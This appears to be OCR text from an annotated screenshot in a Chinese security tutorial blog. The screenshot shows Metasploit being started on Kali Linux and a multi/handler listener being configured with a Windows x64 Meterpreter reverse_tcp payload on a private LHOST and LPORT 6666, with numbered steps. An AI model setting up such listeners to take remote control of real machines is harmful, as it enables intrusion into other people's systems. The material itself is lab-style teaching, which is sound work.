 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# msfconsole
[-] ***Rting the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
1 开启metasploit
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v5.0.20-dev                          ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post       ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
2 使用exploit
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
3 设置payload
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.44.138
4 设置Kali攻击机IP
LHOST => 192.168.44.138
msf5 exploit(multi/handler) > set LPORT 6666
5 设置端口
LPORT => 6666
msf5 exploit(multi/handler) > run
6 运行
娜璋AI安全之家
[*] Started reverse TCP handler on 192.168.44.138:6666
https://blog.csdn.net/Eastmount